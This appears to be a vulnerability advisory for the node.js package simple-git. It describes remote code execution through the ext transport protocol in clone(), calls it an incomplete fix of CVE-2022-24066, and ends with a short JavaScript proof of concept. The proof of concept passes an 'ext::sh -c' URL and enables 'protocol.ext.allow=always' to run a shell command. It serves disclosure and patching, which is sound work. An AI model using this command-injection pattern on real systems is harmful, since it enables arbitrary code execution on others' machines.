 Overview
simple-git is a light weight interface for running git commands in any node.js application.
Affected versions of this package are vulnerable to Remote Code Execution (RCE) when enabling the ext transport
protocol, which makes it exploitable via clone() method. This vulnerability exists due to an incomplete fix of
CVE-2022-24066.
PoC
const simpleGit = require('simple-git')
const git2 = simpleGit()
git2.clone('ext::sh -c touch% /tmp/pwn% >&2', '/tmp/example-new-repo', ["-c",
"protocol.ext.allow=always"]);